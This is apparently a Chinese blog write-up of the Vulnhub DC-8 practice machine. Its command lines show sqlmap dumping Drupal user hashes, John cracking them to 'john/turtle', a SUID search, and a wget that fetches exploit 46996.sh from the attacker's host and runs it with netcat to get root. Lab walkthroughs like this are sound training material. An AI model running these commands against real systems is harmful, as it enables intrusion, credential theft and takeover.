Vulnhub-DC-8

环境

下载地址:https://download.vulnhub.com/dc/DC-8.zip



开始打靶

访问IP,得到为Drupal 7和DC-7一模一样,没啥思路扫个目录看看



版本为7.67,msf上没有啥漏洞,但是这里肯定是直接漏洞利用,于是找到了如下界面的sql注入



直接上sqlmap

1 | sqlmap -u "http://192.168.75.141/?nid=1" --dbs |

1 | sqlmap -u "http://192.168.75.141/?nid=1" -D d7db --table |



然后找到如下表,进入看看



最终找到字段

1 | sqlmap -u "http://192.168.75.141/?nid=1" -D d7db -T users -C name,pass --dump |



接着使用jhon去爆破它,把这两行密码复制到记事本里然后去爆破





爆破结果为john/turtle,然后在下面插入代码



然后将shell转为交互式shell





提权

1 | find / -perm -u=s -type f 2>/dev/null |





有个exim4这里试一下,先看下版本

exim4提权需要写权限,而在这个目录下没用,那么切换到tmp目录下

复制下来

1 | cp /usr/share/exploitdb/exploits/linux/local/46996.sh /home/joker27 |



然后python起服务将文件下载到靶机上

1 | wget "http://192.168.75.128:8000/46996.sh" |

然后赋予执行权限

1 | chmod +x 46996.sh |



执行

1 | ./46996.sh -m netcat |

得赶快执行,不然会失去root

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.

Comment